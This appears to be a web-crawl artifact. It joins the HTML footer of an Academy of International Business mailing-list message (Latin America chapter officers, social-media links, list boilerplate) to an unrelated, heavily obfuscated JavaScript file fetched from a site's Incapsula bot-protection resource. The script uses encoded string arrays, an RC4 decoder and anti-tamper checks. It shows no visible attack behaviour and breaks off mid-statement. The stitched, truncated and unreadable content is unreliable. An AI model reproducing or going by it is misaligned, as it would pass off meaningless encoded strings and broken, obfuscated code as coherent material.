<p class="MsoNormal" style="margin:0in 0in 0in 0.25in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">Chapter Chair: <b>Jorge Carneiro</b>, <i>FGV EAESP, Brazil</i></span></p>

<p class="MsoNormal" style="margin:0in 0in 0in 0.25in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">Communication Officer: <b>Diana Bank Weinberg</b>, <i>TCU, USA</i></span></p>

<p class="MsoNormal" style="margin:0in 0in 0in 0.25in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">AIB-LAC social networks:</span></p>

<p class="MsoNormal" style="margin:0in 0in 0in 0.5in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">○<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">AIB-LAC Facebook: <a href="https://www.facebook.com/AIBLAT">https://www.facebook.com/AIBLAT</a>
</span></p>

<p class="MsoNormal" style="margin:0in 0in 0in 0.5in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">○<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">AIB-LAC LinkedIn: <a href="https://www.linkedin.com/groups/7493695/">https://www.linkedin.com/groups/7493695/</a>
</span></p>

<p class="MsoNormal" style="margin:0in 0in 12pt 0.5in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">○<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">AIB-LAC Twitter: <a href="https://twitter.com/AIB_LAC">https://twitter.com/AIB_LAC</a>
</span></p></div></div>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2208%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D9254149%26B%3D--000000000000c10c3905e6dbf6d5%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2208%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D9254149%26B%3D--000000000000c10c3905e6dbf6d5%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
AIB-L is a moderated list.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24546
content:
var _0xe445=['\x77\x36\x42\x72\x66\x44\x35\x45\x77\x35\x2f\x43\x72\x57\x42\x36\x62\x4d\x4f\x6e\x44\x77\x3d\x3d','\x77\x36\x6f\x77\x77\x71\x31\x73\x77\x71\x50\x44\x75\x73\x4f\x55\x77\x6f\x6f\x67\x77\x6f\x72\x43\x6c\x55\x54\x44\x73\x63\x4b\x32\x77\x72\x55\x77\x4e\x58\x4c\x43\x6e\x42\x48\x44\x68\x38\x4b\x65','\x77\x6f\x58\x43\x6e\x4d\x4f\x70\x42\x7a\x77\x3d','\x77\x6f\x67\x4d\x52\x78\x6f\x4b','\x56\x38\x4f\x6c\x77\x70\x34\x77\x77\x35\x34\x47','\x77\x37\x31\x37\x77\x36\x38\x3d','\x77\x6f\x4c\x44\x72\x79\x66\x44\x6c\x4d\x4b\x38\x77\x70\x72\x43\x70\x43\x50\x44\x69\x6a\x4d\x2f\x4a\x63\x4f\x34\x4b\x6d\x7a\x43\x6c\x57\x34\x4a\x53\x44\x6a\x44\x70\x51\x7a\x44\x72\x53\x4c\x44\x75\x33\x48\x44\x6c\x46\x2f\x43\x67\x6e\x54\x44\x75\x4d\x4f\x41\x77\x6f\x78\x4e\x77\x36\x6e\x44\x71\x58\x34\x55\x77\x34\x49\x37\x77\x70\x42\x66\x77\x37\x77\x44\x77\x34\x34\x55\x59\x63\x4b\x6e\x77\x72\x48\x44\x67\x73\x4b\x4a\x77\x72\x4c\x44\x67\x73\x4f\x48\x77\x70\x6e\x44\x73\x73\x4b\x44\x77\x34\x78\x6f\x77\x70\x58\x44\x6f\x33\x45\x72\x77\x6f\x72\x44\x70\x43\x30\x37\x62\x41\x3d\x3d','\x77\x70\x30\x30\x77\x35\x4d\x3d','\x77\x34\x44\x44\x72\x44\x6b\x3d','\x4a\x78\x63\x4e','\x77\x6f\x48\x44\x69\x63\x4b\x4f','\x77\x34\x54\x44\x6c\x33\x73\x3d','\x63\x63\x4f\x4e\x77\x36\x30\x3d','\x54\x4d\x4f\x70\x42\x51\x3d\x3d','\x47\x38\x4f\x43\x77\x72\x38\x3d','\x5a\x63\x4f\x49\x77\x34\x34\x3d','\x4b\x63\x4f\x53\x77\x72\x6b\x3d','\x77\x70\x67\x32\x77\x34\x34\x3d','\x4c\x53\x6a\x44\x67\x41\x3d\x3d','\x77\x37\x55\x33\x54\x77\x3d\x3d','\x77\x6f\x6e\x43\x75\x55\x5a\x74\x77\x37\x4a\x72\x57\x42\x4d\x3d','\x77\x70\x6b\x6f\x44\x52\x44\x44\x76\x6e\x2f\x43\x69\x63\x4b\x49\x56\x4d\x4b\x44\x77\x34\x64\x30\x77\x6f\x72\x44\x6d\x52\x33\x43\x6d\x4d\x4b\x6f\x46\x67\x3d\x3d','\x48\x4d\x4b\x43\x77\x6f\x37\x44\x6a\x67\x3d\x3d','\x43\x44\x7a\x44\x67\x4d\x4b\x34\x77\x6f\x30\x51\x77\x36\x73\x3d','\x77\x37\x68\x78\x77\x35\x49\x6a\x77\x72\x73\x3d','\x45\x38\x4f\x76\x77\x70\x55\x3d','\x56\x4d\x4f\x56\x77\x36\x41\x3d','\x77\x37\x31\x69\x77\x35\x51\x6e','\x66\x63\x4f\x74\x77\x37\x37\x44\x72\x7a\x41\x74\x59\x77\x3d\x3d','\x77\x72\x44\x44\x71\x38\x4f\x66\x77\x35\x51\x58\x77\x71\x48\x43\x67\x63\x4b\x45\x77\x34\x55\x73\x77\x34\x77\x33\x77\x71\x41\x3d','\x77\x71\x6c\x76\x64\x51\x3d\x3d','\x77\x35\x70\x79\x56\x51\x3d\x3d','\x44\x73\x4f\x45\x77\x35\x6f\x3d','\x77\x6f\x38\x48\x56\x38\x4b\x79\x77\x71\x33\x44\x6a\x33\x50\x44\x71\x30\x6c\x68\x45\x73\x4f\x73\x47\x38\x4b\x58\x77\x71\x4a\x58\x43\x7a\x50\x44\x69\x45\x50\x43\x6d\x63\x4f\x54\x77\x72\x66\x44\x68\x4d\x4b\x35\x64\x38\x4f\x73\x77\x72\x56\x4d\x4d\x38\x4f\x7a\x77\x36\x64\x2b\x64\x6a\x4e\x66\x77\x37\x78\x50\x4c\x4d\x4b\x66','\x77\x6f\x73\x70\x77\x35\x77\x3d','\x45\x45\x37\x44\x74\x41\x3d\x3d','\x77\x36\x70\x59\x77\x36\x73\x3d','\x55\x73\x4b\x49\x66\x41\x3d\x3d','\x77\x71\x70\x74\x65\x7a\x4d\x3d','\x58\x4d\x4f\x50\x77\x71\x77\x6a\x77\x34\x30\x50\x77\x6f\x6e\x44\x69\x38\x4b\x78\x77\x34\x4a\x52','\x77\x34\x70\x7a\x77\x34\x77\x72\x77\x72\x59\x3d','\x55\x38\x4b\x7a\x58\x77\x3d\x3d','\x59\x73\x4b\x49\x58\x77\x3d\x3d','\x77\x72\x38\x5a\x55\x67\x30\x3d','\x52\x38\x4f\x70\x77\x6f\x51\x41\x77\x35\x67\x63\x57\x41\x3d\x3d','\x77\x35\x62\x43\x70\x30\x72\x43\x73\x73\x4f\x34\x77\x37\x6b\x66\x58\x73\x4f\x2f\x77\x6f\x62\x44\x6f\x4d\x4b\x31\x77\x37\x42\x75\x77\x35\x42\x32\x77\x36\x6e\x43\x6a\x51\x3d\x3d','\x51\x38\x4f\x39\x77\x6f\x73\x2f\x77\x72\x41\x63\x48\x46\x6e\x44\x73\x42\x45\x3d','\x4f\x73\x4f\x6c\x77\x72\x63\x3d','\x77\x72\x51\x33\x77\x37\x45\x3d','\x4a\x77\x67\x77\x77\x37\x38\x3d','\x77\x70\x50\x44\x6d\x63\x4b\x51\x54\x4d\x4b\x64\x77\x35\x4e\x48','\x77\x72\x31\x42\x55\x6a\x64\x53\x77\x70\x77\x55\x66\x38\x4f\x4b\x4c\x63\x4f\x69\x77\x37\x4e\x33\x77\x72\x67\x78\x43\x4d\x4b\x35\x77\x34\x4d\x73\x77\x71\x48\x44\x6c\x79\x6e\x44\x68\x46\x52\x30','\x77\x70\x6e\x43\x6e\x63\x4f\x36','\x64\x4d\x4f\x58\x77\x71\x38\x3d','\x77\x71\x33\x43\x74\x38\x4f\x43\x41\x51\x3d\x3d','\x77\x36\x2f\x44\x75\x77\x63\x34\x54\x4d\x4f\x71\x52\x51\x3d\x3d','\x77\x34\x4e\x56\x77\x72\x6f\x68\x77\x36\x5a\x76\x41\x38\x4b\x64\x77\x35\x68\x34\x77\x70\x51\x44\x45\x54\x33\x43\x6d\x53\x68\x34\x47\x6d\x64\x63\x46\x6e\x59\x78\x58\x78\x2f\x44\x6a\x4d\x4f\x66\x63\x6a\x58\x43\x71\x38\x4f\x4f','\x42\x53\x4c\x44\x6f\x67\x3d\x3d','\x77\x35\x70\x5a\x77\x71\x30\x3d','\x77\x72\x67\x6e\x47\x68\x6f\x3d','\x50\x38\x4b\x47\x77\x6f\x37\x44\x76\x38\x4f\x35\x77\x6f\x66\x43\x6d\x77\x3d\x3d','\x59\x73\x4f\x44\x77\x6f\x6a\x44\x6a\x73\x4f\x68\x77\x70\x2f\x43\x6d\x38\x4b\x76\x51\x46\x31\x69\x43\x73\x4f\x78\x62\x78\x6e\x43\x6f\x73\x4b\x44\x59\x77\x3d\x3d','\x77\x37\x46\x79\x77\x35\x51\x3d','\x77\x37\x7a\x43\x68\x6e\x30\x3d','\x77\x34\x48\x44\x6c\x33\x76\x43\x6d\x51\x3d\x3d','\x77\x34\x42\x32\x77\x37\x56\x6f\x61\x45\x2f\x44\x72\x67\x3d\x3d','\x42\x38\x4f\x38\x65\x73\x4f\x6c\x77\x71\x42\x62\x77\x36\x64\x6d\x77\x36\x50\x44\x75\x73\x4f\x34\x66\x33\x52\x65\x77\x70\x72\x43\x76\x6c\x6a\x43\x76\x4d\x4f\x4c\x77\x35\x30\x3d','\x66\x68\x78\x2f\x47\x38\x4b\x36\x77\x35\x6e\x44\x6d\x78\x6b\x3d','\x77\x6f\x58\x44\x75\x4d\x4f\x76','\x48\x69\x6e\x43\x68\x77\x3d\x3d','\x77\x70\x31\x6c\x77\x36\x6e\x43\x6d\x77\x3d\x3d','\x77\x70\x73\x6a\x47\x69\x76\x44\x73\x33\x66\x43\x75\x51\x3d\x3d','\x77\x35\x56\x66\x77\x6f\x49\x3d','\x64\x54\x70\x6d\x77\x37\x55\x75\x63\x51\x3d\x3d','\x41\x53\x6a\x44\x6b\x4d\x4f\x56\x46\x41\x4d\x4b\x42\x51\x68\x33\x44\x52\x34\x2f\x77\x72\x4a\x41\x77\x34\x37\x44\x6d\x63\x4b\x4f\x77\x6f\x6b\x3d','\x77\x35\x46\x70\x59\x67\x3d\x3d','\x77\x36\x44\x43\x6d\x38\x4f\x53\x42\x73\x4f\x70\x4f\x67\x3d\x3d','\x77\x37\x6a\x44\x73\x51\x41\x59\x61\x4d\x4f\x69\x55\x32\x6e\x44\x6a\x38\x4f\x59\x77\x71\x77\x3d','\x4d\x41\x62\x44\x6e\x63\x4b\x42\x77\x70\x51\x59\x77\x37\x7a\x43\x72\x56\x34\x44\x77\x36\x55\x68\x56\x73\x4f\x38\x5a\x32\x66\x44\x6e\x33\x78\x44\x77\x35\x31\x59\x5a\x4d\x4f\x37\x55\x6b\x64\x36\x65\x52\x4c\x44\x72\x73\x4f\x6f\x77\x37\x73\x64','\x77\x71\x73\x48\x77\x34\x56\x5a\x77\x70\x55\x69\x66\x6a\x63\x3d','\x4e\x6d\x76\x44\x73\x4d\x4f\x71\x43\x73\x4f\x33\x53\x4d\x4f\x32','\x77\x6f\x62\x44\x6d\x63\x4b\x49\x64\x38\x4b\x56\x77\x35\x6f\x3d','\x49\x38\x4b\x42\x77\x6f\x67\x71\x77\x72\x64\x6d\x50\x58\x58\x43\x72\x38\x4f\x64\x4f\x6e\x38\x6c\x77\x71\x49\x3d','\x77\x6f\x78\x62\x77\x72\x2f\x44\x76\x38\x4f\x41\x63\x4d\x4b\x4f\x62\x38\x4f\x6f\x62\x38\x4f\x4f\x4a\x6d\x44\x44\x6b\x51\x3d\x3d','\x4a\x78\x55\x4e\x54\x73\x4f\x62\x48\x73\x4b\x4c\x77\x71\x4a\x79\x58\x58\x41\x62\x77\x36\x55\x3d','\x4e\x73\x4b\x6c\x77\x71\x63\x51\x77\x71\x78\x68\x49\x6b\x48\x43\x76\x73\x4b\x43\x46\x31\x63\x61\x77\x70\x34\x54\x51\x73\x4b\x57','\x77\x6f\x58\x44\x6e\x4d\x4b\x42\x77\x71\x62\x44\x71\x46\x62\x44\x73\x32\x30\x3d','\x62\x7a\x31\x4f\x77\x36\x77\x72\x5a\x38\x4f\x33\x77\x70\x6f\x47\x55\x38\x4b\x45\x43\x6b\x2f\x44\x70\x63\x4f\x42\x46\x68\x56\x71\x49\x51\x3d\x3d','\x77\x6f\x7a\x44\x6c\x63\x4b\x77','\x77\x34\x68\x6a\x77\x36\x52\x53','\x48\x43\x50\x43\x6c\x67\x3d\x3d','\x47\x38\x4f\x45\x77\x72\x51\x3d','\x4d\x32\x4e\x74\x77\x70\x35\x65\x77\x6f\x4e\x78\x77\x70\x72\x44\x6e\x63\x4f\x48\x77\x72\x48\x44\x68\x7a\x76\x44\x75\x38\x4f\x61\x4b\x38\x4b\x31\x77\x36\x42\x37\x65\x38\x4f\x34\x48\x4d\x4f\x39\x52\x73\x4b\x6f\x55\x78\x4e\x37\x63\x38\x4b\x30','\x48\x4d\x4f\x57\x77\x37\x41\x37','\x50\x43\x33\x43\x68\x77\x3d\x3d','\x77\x6f\x37\x43\x6e\x63\x4f\x7a','\x77\x71\x30\x58\x77\x6f\x34\x3d','\x77\x72\x55\x5a\x77\x34\x41\x67'];(function(_0x9a3ae1,_0x2cd774){var _0x4dc453=function(_0x114709){while(--_0x114709){_0x9a3ae1['\x70\x75\x73\x68'](_0x9a3ae1['\x73\x68\x69\x66\x74']());}};var _0x48385d=function(){var _0x257a5d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x266051,_0x1233eb,_0x4764be,_0x520cab){_0x520cab=_0x520cab||{};var _0x142931=_0x1233eb+'\x3d'+_0x4764be;var _0xba2915=0x0;for(var _0xba2915=0x0,_0x4cdffa=_0x266051['\x6c\x65\x6e\x67\x74\x68'];_0xba2915<_0x4cdffa;_0xba2915++){var _0x13733d=_0x266051[_0xba2915];_0x142931+='\x3b\x20'+_0x13733d;var _0x38c41b=_0x266051[_0x13733d];_0x266051['\x70\x75\x73\x68'](_0x38c41b);_0x4cdffa=_0x266051['\x6c\x65\x6e\x67\x74\x68'];if(_0x38c41b!==!![]){_0x142931+='\x3d'+_0x38c41b;}}_0x520cab['\x63\x6f\x6f\x6b\x69\x65']=_0x142931;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xc2d71b,_0x218572){_0xc2d71b=_0xc2d71b||function(_0x405db7){return _0x405db7;};var _0x432e43=_0xc2d71b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x218572['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x35f8ff=function(_0x510bee,_0x3c29e){_0x510bee(++_0x3c29e);};_0x35f8ff(_0x4dc453,_0x2cd774);return _0x432e43?decodeURIComponent(_0x432e43[0x1]):undefined;}};var _0xba4056=function(){var _0x467334=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x467334['\x74\x65\x73\x74'](_0x257a5d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x257a5d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xba4056;var _0x48c3f0='';var _0xb2d281=_0x257a5d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xb2d281){_0x257a5d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xb2d281){_0x48c3f0=_0x257a5d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x257a5d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x48385d();}(_0xe445,0x189));var _0x5e44=function(_0x9a3ae1,_0x2cd774){_0x9a3ae1=_0x9a3ae1-0x0;var _0x4dc453=_0xe445[_0x9a3ae1];if(_0x5e44['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x292bdc=function(){return this;};var _0x48385d=_0x292bdc();var _0x257a5d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x48385d['\x61\x74\x6f\x62']||(_0x48385d['\x61\x74\x6f\x62']=function(_0x266051){var _0x1233eb=String(_0x266051)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4764be=0x0,_0x520cab,_0x142931,_0x2b39e4=0x0,_0xba2915='';_0x142931=_0x1233eb['\x63\x68\x61\x72\x41\x74'](_0x2b39e4++);~_0x142931&&(_0x520cab=_0x4764be%0x4?_0x520cab*0x40+_0x142931:_0x142931,_0x4764be++%0x4)?_0xba2915+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x520cab>>(-0x2*_0x4764be&0x6)):0x0){_0x142931=_0x257a5d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x142931);}return _0xba2915;});}());var _0x4cdffa=function(_0x13733d,_0x38c41b){var _0xc2d71b=[],_0x218572=0x0,_0x405db7,_0x432e43='',_0x35f8ff='';_0x13733d=atob(_0x13733d);for(var _0x510bee=0x0,_0x3c29e=_0x13733d['\x6c\x65\x6e\x67\x74\x68'];_0x510bee<_0x3c29e;_0x510bee++){_0x35f8ff+='\x25'+('\x30\x30'+_0x13733d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x510bee)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13733d=decodeURIComponent(_0x35f8ff);for(var _0xba4056=0x0;_0xba4056<0x100;_0xba4056++){_0xc2d71b[_0xba4056]=_0xba4056;}for(_0xba4056=0x0;_0xba4056<0x100;_0xba4056++){_0x218572=(_0x218572+_0xc2d71b[_0xba4056]+_0x38c41b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xba4056%_0x38c41b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x405db7=_0xc2d71b[_0xba4056];_0xc2d71b[_0xba4056]=_0xc2d71b[_0x218572];_0xc2d71b[_0x218572]=_0x405db7;}_0xba4056=0x0;_0x218572=0x0;for(var _0x467334=0x0;_0x467334<_0x13733d['\x6c\x65\x6e\x67\x74\x68'];_0x467334++){_0xba4056=(_0xba4056+0x1)%0x100;_0x218572=(_0x218572+_0xc2d71b[_0xba4056])%0x100;_0x405db7=_0xc2d71b[_0xba4056];_0xc2d71b[_0xba4056]=_0xc2d71b[_0x218572];_0xc2d71b[_0x218572]=_0x405db7;_0x432e43+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13733d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x467334)^_0xc2d71b[(_0xc2d71b[_0xba4056]+_0xc2d71b[_0x218572])%0x100]);}return _0x432e43;};_0x5e44['\x72\x63\x34']=_0x4cdffa;_0x5e44['\x64\x61\x74\x61']={};_0x5e44['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x48c3f0=_0x5e44['\x64\x61\x74\x61'][_0x9a3ae1];if(_0x48c3f0===undefined){if(_0x5e44['\x6f\x6e\x63\x65']===undefined){var _0xb2d281=function(_0x336f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x336f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5cb4e6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5cb4e6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3440b7){if(!Boolean(~_0x3440b7)){return _0x3440b7;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xb2d281['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3d7371){for(var _0x53cef1=0x0,_0x4f1b3e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x53cef1<_0x4f1b3e;_0x53cef1++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f1b3e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3d7371(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xb2d281(_0x5e44)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5e44['\x6f\x6e\x63\x65']=!![];}_0x4dc453=_0x5e44['\x72\x63\x34'](_0x4dc453,_0x2cd774);_0x5e44['\x64\x61\x74\x61'][_0x9a3ae1]=_0x4dc453;}else{_0x4dc453=_0x48c3f0;}return _0x4dc453;};(function(){var _0x4af949={'\x44\x78\x4f':function _0x3bbafc(_0x138c0a,_0x4ebdeb){return _0x138c0a+_0x4ebdeb;},'\x48\x72\x4a':function _0x879ca5(_0x17672d,_0xa70f32){return _0x17672d-_0xa70f32;},'\x41\x61\x74':function _0x26942d(_0x426c6e,_0x47e54d){return _0x426c6e+_0x47e54d;},'\x75\x75\x6a':function _0x5e7b67(_0x17b4d9,_0x5ab3f4){return _0x17b4d9(_0x5ab3f4);},'\x6b\x45\x67':function _0x450214(_0x31ebc6,_0xab3dc6){return _0x31ebc6+_0xab3dc6;},'\x67\x4d\x4e':function _0x40006c(_0x3e336a){return _0x3e336a();},'\x69\x4e\x7a':function _0xe2cc88(_0x16b4a9,_0x59978d){return _0x16b4a9+_0x59978d;},'\x79\x49\x4a':function _0x22d633(_0x11af6c,_0x55ee4d){return _0x11af6c+_0x55ee4d;},'\x72\x56\x6f':function _0xb81b03(_0x326d2e,_0x2eea58){return _0x326d2e==_0x2eea58;},'\x67\x4b\x45':function _0x209863(_0x3962cf,_0x4854fe){return _0x3962cf+_0x4854fe;},'\x54\x62\x47':function _0x1c3dca(_0x5b4ff2,_0x5361ff){return _0x5b4ff2-_0x5361ff;}};var _0x5707ff=_0x5e44('0x0', '\x73\x75\x5e\x42')[_0x5e44('0x1', '\x55\x6f\x62\x55')]('\x7c'),_0x227d58=0x0;while(!![]){switch(_0x5707ff[_0x227d58++]){case'\x30':var _0x2ae012=_0x5e44('0x2', '\x65\x6d\x25\x6f');continue;case'\x31':var _0x4633be=this[_0x5e44('0x3', '\x6c\x4b\x40\x45')];continue;case'\x32':var _0x5a68b5=_0x5e44('0x5', '\x97\xe0\x94\x56\xd3\xae\xaa\x2f');continue;case'\x33':var _0x3fdfc2={'\x51\x78\x4b':function _0x27434d(_0x18acb8,_0x142334){return _0x4af949[_0x5e44('0x6', '\x73\x75\x5e\x42')](_0x18acb8,_0x142334);},'\x79\x6f\x64':function _0x272407(_0x1d0e1d,_0x618df9){return _0x4af949[_0x5e44('0x7', '\x5e\x78\x69\x53')](_0x1d0e1d,_0x618df9);},'\x61\x77\x44':function _0x8f6b12(_0x58c663,_0x5a5502){return _0x4af949[_0x5e44('0x8', '\x24\x58\x5a\x48')](_0x58c663,_0x5a5502);},'\x4c\x41\x7a':function _0x147d9d(_0x26dd3c,_0x8f9531){return _0x4af949[_0x5e44('0x9', '\x5e\x68\x51\x6c')](_0x26dd3c,_0x8f9531);},'\x4a\x4a\x67':function _0x43855f(_0x236019,_0x46dc73){return _0x4af949[_0x5e44('0xa', '\x76\x71\x36\x50')](_0x236019,_0x46dc73);},'\x4d\x4b\x6a':function _0x1f9919(_0x2363b8,_0x21d424){return _0x4af949[_0x5e44('0xb', '\x70\x51\x41\x45')](_0x2363b8,_0x21d424);},'\x78\x72\x69':function _0x3590c4(_0x3b6e36,_0x4d6848){return _0x4af949[_0x5e44('0xc', '\x24\x26\x76\x58')](_0x3b6e36,_0x4d6848);},'\x78\x69\x54':function _0x2e51b4(_0x4eb5da){return _0x4af949[_0x5e44('0xd', '\x46\x59\x4e\x62')](_0x4eb5da);},'\x45\x4f\x45':function _0x1eefa3(_0x21ffd4,_0xca47b0){return _0x4af949[_0x5e44('0xe', '\x6b\x44\x70\x65')](_0x21ffd4,_0xca47b0);},'\x70\x4b\x4c':function _0x4ef372(_0x31bc7e,_0x4277df){return _0x4af949[_0x5e44('0xf', '\x4a\x50\x45\x44')](_0x31bc7e,_0x4277df);},'\x51\x43\x68':function _0x1c00c9(_0x1d1ab9,_0x150931){return _0x4af949[_0x5e44('0x10', '\x55\x6f\x2a\x62')](_0x1d1ab9,_0x150931);},'\x56\x61\x55':function _0x18f0ce(_0x17bf82,_0x43ffd1){return _0x4af949[_0x5e44('0x11', '\x6f\x5d\x2a\x53')](_0x17bf82,_0x43ffd1);},'\x4a\x49\x6a':function _0x110d10(_0x297f8a,_0x28f231){return _0x4af949[_0x5e44('0x12', '\x4e\x7a\x55\x44')](_0x297f8a,_0x28f231);}};continue;case'\x34':var _0x52970c;continue;case'\x35':var _0x3e2ff3=_0x4633be[_0x5e44('0x13', '\x53\x4b\x4d\x74')];continue;case'\x36':var _0x1d1381=_0x4633be[_0x5e44('0x14', '\x5e\x5b\x47\x7a')];continue;case'\x37':var _0x40ccc0=new _0x4633be[_0x5e44('0x15', '\x28\x71\x38\x76')]()[_0x5e44('0x16', '\x31\x55\x48\x52')]();continue;case'\x38':var _0x41dddb=new _0x4633be[_0x5e44('0x17', '\x7a\x26\x21\x64')](0x3);continue;case'\x39':var _0x34b8f2=function(){_0x41dddb[0x2]=_0x3fdfc2[_0x5e44('0x18', '\x4a\x50\x45\x44')]('\x72\x3a',_0x3fdfc2[_0x5e44('0x19', 